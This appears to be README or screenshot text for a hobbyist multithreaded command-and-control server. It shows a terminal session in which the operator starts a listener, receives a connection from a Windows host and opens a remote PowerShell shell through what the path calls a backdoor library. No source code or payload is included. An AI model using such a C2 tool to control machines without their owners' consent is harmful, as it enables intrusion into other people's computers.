 CPU 1% MEM 23% Local IP : 192.168.1.27 77% 100% SFR_A360 07:22 PM
python3 main.py
Simple Command & Control Server MultiThreaded
Github : https://github.com/Unam3dd
Author : Unam3dd
Version : 0.1 (beta)
λ C2C@19:19:55 [unam3dd]
❯ listen 192.168.1.27 555
[*] Monitoring on 192.168.1.27:555
λ C2C@19:20:06 [unam3dd]
❯
192.168.1.27 ? exit help listen monitor quit sessions shell
λ C2C@19:20:06 [unam3dd]
❯ [*] New Connection from 192.168.1.55:59643
λ C2C@19:20:18 [unam3dd]
❯ sessions
ID Target IP Target Port Hostname Country
0 192.168.1.55 59643 Unknown FR
λ C2C@19:20:40 [unam3dd]
❯ shell 0
[*] For keep sessions in background press CTRL+C
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits r�serv�s.
Testez le nouveau syst�me multiplateforme PowerShell https://aka.ms/pscore6
PS C:\Users\SAM\Desktop\CPP\CPP\Lib\WinBackdoorLib\WinBackdoorLib0.7\includes>
PS C:\Users\SAM\Desktop\CPP\CPP\Lib\WinBackdoorLib\WinBackdoorLib0.7\includes> pwd
pwd
Path
----
C:\Users\SAM\Desktop\CPP\CPP\Lib\WinBackdoorLib\WinBackdoorLib0.7\includes
PS C:\Users\SAM\Desktop\CPP\CPP\Lib\WinBackdoorLib\WinBackdoorLib0.7\includes>
python3 main.py [Create a New Rep…